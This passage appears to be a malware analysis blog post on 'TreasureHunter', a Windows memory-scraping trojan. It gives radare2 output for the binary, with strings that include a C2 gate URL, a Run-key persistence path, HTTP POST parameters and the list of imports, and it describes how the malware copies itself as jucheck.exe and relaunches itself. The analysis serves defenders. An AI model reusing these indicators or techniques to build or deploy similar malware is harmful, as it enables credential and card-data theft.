[0x0040523b]> i type EXEC (Executable file) file treasurehunter.bin fd 6 size 0x13c00 iorw false blksz 0x0 mode -r- block 0x100 format pe havecode true pic true canary false nx true crypto false va true bintype pe class PE32 arch x86 bits 32 machine i386 os windows minopsz 1 maxopsz 16 pcalign 0 subsys Windows GUI endian little stripped true static false linenum false lsyms false relocs false binsz 80896 compiled Sun Oct 19 09:14:39 2014 dbg\_file C:\\Users\\Admin\\documents\\visual studio 2012\\Projects\\treasureHunter\\Release\\treasureHunter.pdb hdr.csum 0x00000000 cmp.csum 0x000216eb guid 82A5304F6FFB4D168B2CFA9D11F54A991

Some interesting strings :vaddr=0x0040fea8 paddr=0x0000e4a8 ordinal=451 sz=24 len=23 section=.rdata type=ascii string=J8DfbsnQabc730OkDqaDmaC vaddr=0x0040fec4 paddr=0x0000e4c4 ordinal=452 sz=28 len=13 section=.rdata type=wide string=Debug Message vaddr=0x0040fee0 paddr=0x0000e4e0 ordinal=453 sz=9 len=8 section=.rdata type=ascii string=System33 vaddr=0x0040feec paddr=0x0000e4ec ordinal=454 sz=9 len=8 section=.rdata type=ascii string=SysWOW64 vaddr=0x0040fef8 paddr=0x0000e4f8 ordinal=455 sz=22 len=21 section=.rdata type=ascii string=\Windows\explorer.exe vaddr=0x0040ff28 paddr=0x0000e528 ordinal=456 sz=147 len=146 section=.rdata type=ascii string=Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; InfoPath.2; SLCC1; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 2.0.50727) vaddr=0x0040ffc0 paddr=0x0000e5c0 ordinal=457 sz=151 len=150 section=.rdata type=ascii string=Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729) vaddr=0x00410058 paddr=0x0000e658 ordinal=458 sz=13 len=12 section=.rdata type=ascii string=?report=true vaddr=0x00410068 paddr=0x0000e668 ordinal=459 sz=14 len=13 section=.rdata type=ascii string=?request=true vaddr=0x00410078 paddr=0x0000e678 ordinal=460 sz=10 len=4 section=.rdata type=wide string=POST vaddr=0x00410088 paddr=0x0000e688 ordinal=461 sz=96 len=47 section=.rdata type=wide string=Content-Type: application/x-www-form-urlencoded vaddr=0x0040fd58 paddr=0x0000e358 ordinal=439 sz=31 len=30 section=.rdata type=ascii string=x0000m.net/test/local/gate.php vaddr=0x00410320 paddr=0x0000e920 ordinal=473 sz=92 len=45 section=.rdata type=wide string=SOFTWARE\Microsoft\Windows\CurrentVersion\Run vaddr=0x00410980 paddr=0x0000ef80 ordinal=492 sz=238 len=118 section=.rdata type=wide string=TreasureHunter version 0.1 Alpha, created by Jolly Roger (jollyroger@prv.name) for BearsInc. Greets to Xylitol and co.

Imports :```
[0x0040523b]> ii
[Imports]
ordinal=001 plt=0x0040c020 bind=NONE type=FUNC name=KERNEL32.dll_ReadProcessMemory
ordinal=002 plt=0x0040c024 bind=NONE type=FUNC name=KERNEL32.dll_LeaveCriticalSection
ordinal=003 plt=0x0040c028 bind=NONE type=FUNC name=KERNEL32.dll_CreateProcessA
ordinal=004 plt=0x0040c02c bind=NONE type=FUNC name=KERNEL32.dll_CreateFileW
ordinal=005 plt=0x0040c030 bind=NONE type=FUNC name=KERNEL32.dll_CreateDirectoryA
ordinal=006 plt=0x0040c034 bind=NONE type=FUNC name=KERNEL32.dll_CopyFileA
ordinal=007 plt=0x0040c038 bind=NONE type=FUNC name=KERNEL32.dll_EnterCriticalSection
ordinal=008 plt=0x0040c03c bind=NONE type=FUNC name=KERNEL32.dll_Process32FirstW
ordinal=009 plt=0x0040c040 bind=NONE type=FUNC name=KERNEL32.dll_DeviceIoControl
ordinal=010 plt=0x0040c044 bind=NONE type=FUNC name=KERNEL32.dll_Module32FirstW
ordinal=011 plt=0x0040c048 bind=NONE type=FUNC name=KERNEL32.dll_GetModuleFileNameA
ordinal=012 plt=0x0040c04c bind=NONE type=FUNC name=KERNEL32.dll_Sleep
ordinal=013 plt=0x0040c050 bind=NONE type=FUNC name=KERNEL32.dll_CreateMutexA
ordinal=014 plt=0x0040c054 bind=NONE type=FUNC
name=KERNEL32.dll_CreateToolhelp32Snapshot
ordinal=015 plt=0x0040c058 bind=NONE type=FUNC name=KERNEL32.dll_ReleaseMutex
ordinal=016 plt=0x0040c05c bind=NONE type=FUNC name=KERNEL32.dll_CloseHandle
ordinal=017 plt=0x0040c060 bind=NONE type=FUNC name=KERNEL32.dll_GetCurrentProcessId
ordinal=018 plt=0x0040c064 bind=NONE type=FUNC name=KERNEL32.dll_DeleteFileA
ordinal=019 plt=0x0040c068 bind=NONE type=FUNC name=KERNEL32.dll_CreateThread
ordinal=020 plt=0x0040c06c bind=NONE type=FUNC name=KERNEL32.dll_SetFilePointerEx
ordinal=021 plt=0x0040c070 bind=NONE type=FUNC name=KERNEL32.dll_SetStdHandle
ordinal=022 plt=0x0040c074 bind=NONE type=FUNC name=KERNEL32.dll_GetConsoleMode
ordinal=023 plt=0x0040c078 bind=NONE type=FUNC name=KERNEL32.dll_OpenProcess
ordinal=024 plt=0x0040c07c bind=NONE type=FUNC
name=KERNEL32.dll_InitializeCriticalSection
ordinal=025 plt=0x0040c080 bind=NONE type=FUNC name=KERNEL32.dll_VirtualQueryEx
ordinal=026 plt=0x0040c084 bind=NONE type=FUNC name=KERNEL32.dll_OutputDebugStringW
ordinal=027 plt=0x0040c088 bind=NONE type=FUNC name=KERNEL32.dll_WaitForSingleObject
ordinal=028 plt=0x0040c08c bind=NONE type=FUNC name=KERNEL32.dll_GetCurrentProcess
ordinal=029 plt=0x0040c090 bind=NONE type=FUNC name=KERNEL32.dll_Process32NextW
ordinal=030 plt=0x0040c094 bind=NONE type=FUNC name=KERNEL32.dll_ExitProcess
ordinal=031 plt=0x0040c098 bind=NONE type=FUNC name=KERNEL32.dll_GetConsoleCP
ordinal=032 plt=0x0040c09c bind=NONE type=FUNC name=KERNEL32.dll_FlushFileBuffers
ordinal=033 plt=0x0040c0a0 bind=NONE type=FUNC name=KERNEL32.dll_HeapSize
ordinal=034 plt=0x0040c0a4 bind=NONE type=FUNC name=KERNEL32.dll_RtlUnwind
ordinal=035 plt=0x0040c0a8 bind=NONE type=FUNC name=KERNEL32.dll_LoadLibraryW
ordinal=036 plt=0x0040c0ac bind=NONE type=FUNC name=KERNEL32.dll_LoadLibraryExW
ordinal=037 plt=0x0040c0b0 bind=NONE type=FUNC name=KERNEL32.dll_LCMapStringW
ordinal=038 plt=0x0040c0b4 bind=NONE type=FUNC name=KERNEL32.dll_GetLastError
ordinal=039 plt=0x0040c0b8 bind=NONE type=FUNC name=KERNEL32.dll_MultiByteToWideChar
ordinal=040 plt=0x0040c0bc bind=NONE type=FUNC name=KERNEL32.dll_HeapFree
ordinal=041 plt=0x0040c0c0 bind=NONE type=FUNC name=KERNEL32.dll_HeapAlloc
ordinal=042 plt=0x0040c0c4 bind=NONE type=FUNC name=KERNEL32.dll_WideCharToMultiByte
ordinal=043 plt=0x0040c0c8 bind=NONE type=FUNC name=KERNEL32.dll_HeapReAlloc
ordinal=044 plt=0x0040c0cc bind=NONE type=FUNC name=KERNEL32.dll_GetCommandLineA
ordinal=045 plt=0x0040c0d0 bind=NONE type=FUNC name=KERNEL32.dll_IsDebuggerPresent
ordinal=046 plt=0x0040c0d4 bind=NONE type=FUNC
name=KERNEL32.dll_IsProcessorFeaturePresent
ordinal=047 plt=0x0040c0d8 bind=NONE type=FUNC name=KERNEL32.dll_EncodePointer
ordinal=048 plt=0x0040c0dc bind=NONE type=FUNC name=KERNEL32.dll_DecodePointer
ordinal=049 plt=0x0040c0e0 bind=NONE type=FUNC name=KERNEL32.dll_InterlockedIncrement
ordinal=050 plt=0x0040c0e4 bind=NONE type=FUNC name=KERNEL32.dll_InterlockedDecrement
```ordinal=051 plt=0x0040c0e8 bind=NONE type=FUNC name=KERNEL32.dll\_IsValidCodePage ordinal=052 plt=0x0040c0ec bind=NONE type=FUNC name=KERNEL32.dll\_GetACP ordinal=053 plt=0x0040c0f0 bind=NONE type=FUNC name=KERNEL32.dll\_GetOEMCP ordinal=054 plt=0x0040c0f4 bind=NONE type=FUNC name=KERNEL32.dll\_GetCPInfo ordinal=055 plt=0x0040c0f8 bind=NONE type=FUNC name=KERNEL32.dll\_SetLastError ordinal=056 plt=0x0040c0fc bind=NONE type=FUNC name=KERNEL32.dll\_GetCurrentThreadId ordinal=057 plt=0x0040c100 bind=NONE type=FUNC name=KERNEL32.dll\_GetProcessHeap ordinal=058 plt=0x0040c104 bind=NONE type=FUNC name=KERNEL32.dll\_GetModuleHandleExW ordinal=059 plt=0x0040c108 bind=NONE type=FUNC name=KERNEL32.dll\_GetProcAddress ordinal=060 plt=0x0040c10c bind=NONE type=FUNC name=KERNEL32.dll\_GetStdHandle ordinal=061 plt=0x0040c110 bind=NONE type=FUNC name=KERNEL32.dll\_WriteFile ordinal=062 plt=0x0040c114 bind=NONE type=FUNC name=KERNEL32.dll\_GetModuleFileNameW ordinal=063 plt=0x0040c118 bind=NONE type=FUNC name=KERNEL32.dll\_GetFileType ordinal=064 plt=0x0040c11c bind=NONE type=FUNC name=KERNEL32.dll\_InitializeCriticalSectionAndSpinCount ordinal=065 plt=0x0040c120 bind=NONE type=FUNC name=KERNEL32.dll\_DeleteCriticalSection ordinal=066 plt=0x0040c124 bind=NONE type=FUNC name=KERNEL32.dll\_GetStartupInfoW ordinal=067 plt=0x0040c128 bind=NONE type=FUNC name=KERNEL32.dll\_QueryPerformanceCounter ordinal=068 plt=0x0040c12c bind=NONE type=FUNC name=KERNEL32.dll\_GetSystemTimeAsFileTime ordinal=069 plt=0x0040c130 bind=NONE type=FUNC name=KERNEL32.dll\_GetEnvironmentStringsW ordinal=070 plt=0x0040c134 bind=NONE type=FUNC name=KERNEL32.dll\_FreeEnvironmentStringsW ordinal=071 plt=0x0040c138 bind=NONE type=FUNC name=KERNEL32.dll\_UnhandledExceptionFilter ordinal=072 plt=0x0040c13c bind=NONE type=FUNC name=KERNEL32.dll\_SetUnhandledExceptionFilter ordinal=073 plt=0x0040c140 bind=NONE type=FUNC name=KERNEL32.dll\_TerminateProcess ordinal=074 plt=0x0040c144 bind=NONE type=FUNC name=KERNEL32.dll\_TlsAlloc ordinal=075 plt=0x0040c148 bind=NONE type=FUNC name=KERNEL32.dll\_TlsGetValue ordinal=076 plt=0x0040c14c bind=NONE type=FUNC name=KERNEL32.dll\_TlsSetValue ordinal=077 plt=0x0040c150 bind=NONE type=FUNC name=KERNEL32.dll\_TlsFree ordinal=078 plt=0x0040c154 bind=NONE type=FUNC name=KERNEL32.dll\_GetModuleHandleW ordinal=079 plt=0x0040c158 bind=NONE type=FUNC name=KERNEL32.dll\_GetStringTypeW ordinal=080 plt=0x0040c15c bind=NONE type=FUNC name=KERNEL32.dll\_WriteConsoleW ordinal=001 plt=0x0040c16c bind=NONE type=FUNC name=USER32.dll\_MessageBoxA ordinal=002 plt=0x0040c170 bind=NONE type=FUNC name=USER32.dll\_MessageBoxW ordinal=001 plt=0x0040c000 bind=NONE type=FUNC name=ADVAPI32.dll\_AdjustTokenPrivileges ordinal=002 plt=0x0040c004 bind=NONE type=FUNC name=ADVAPI32.dll\_RegOpenKeyExW ordinal=003 plt=0x0040c008 bind=NONE type=FUNC name=ADVAPI32.dll\_LookupPrivilegeValueW ordinal=004 plt=0x0040c00c bind=NONE type=FUNC name=ADVAPI32.dll\_RegQueryValueExW ordinal=005 plt=0x0040c010 bind=NONE type=FUNC name=ADVAPI32.dll\_RegSetValueExA ordinal=006 plt=0x0040c014 bind=NONE type=FUNC name=ADVAPI32.dll\_OpenProcessToken ordinal=007 plt=0x0040c018 bind=NONE type=FUNC name=ADVAPI32.dll\_RegCloseKey ordinal=001 plt=0x0040c164 bind=NONE type=FUNC name=SHELL32.dll\_SHGetFolderPathA ordinal=001 plt=0x0040c178 bind=NONE type=FUNC name=WINHTTP.dll\_WinHttpCloseHandle ordinal=002 plt=0x0040c17c bind=NONE type=FUNC name=WINHTTP.dll\_WinHttpQueryDataAvailable ordinal=003 plt=0x0040c180 bind=NONE type=FUNC name=WINHTTP.dll\_WinHttpSendRequest ordinal=004 plt=0x0040c184 bind=NONE type=FUNC```
name=WINHTTP.dll_WinHttpReceiveResponse
ordinal=005 plt=0x0040c188 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpOpen
ordinal=006 plt=0x0040c18c bind=NONE type=FUNC name=WINHTTP.dll_WinHttpOpenRequest
ordinal=007 plt=0x0040c190 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpReadData
ordinal=008 plt=0x0040c194 bind=NONE type=FUNC
name=WINHTTP.dll_WinHttpAddRequestHeaders
ordinal=009 plt=0x0040c198 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpConnect
```
99 imports

A ton of debug messages are displayed in MessageBox() if a particular DWORD @ 0x00414EDC is set to 1. This confirms that TreasureHunter was still under development. What's curious is that the author copied the same lines of code everywhere he wanted to display a debug message. Such an inefficient way to debug your binary.

#### **Installation**

When executed with no parameter, the malware copies itself to %APPDATA%\ {StringDerivatedFromProductID}\jucheck.exe, encrypts its path with a custom algorithm and launches this new process with that encrypted path as a parameter. This parameter is then converted into its hex value and decrypted by the fresh copy of the malware which can now deletes its old self. Not sure why the path is encrypted, but whatever.

| C:\Users\arnaud\AppData\Roaming\a18948d649742114cb84de349fe6f1d0 |                                |                                    |                  |             |        |  |
|------------------------------------------------------------------|--------------------------------|------------------------------------|------------------|-------------|--------|--|
| $\cdot$ .                                                        | Inclure dans la bibliothèque v | Partager avec $\blacktriangledown$ | Nouveau dossier  |             |        |  |
| is                                                               | Nom                            |                                    | ▼ Modifié le     | Type        | Taille |  |
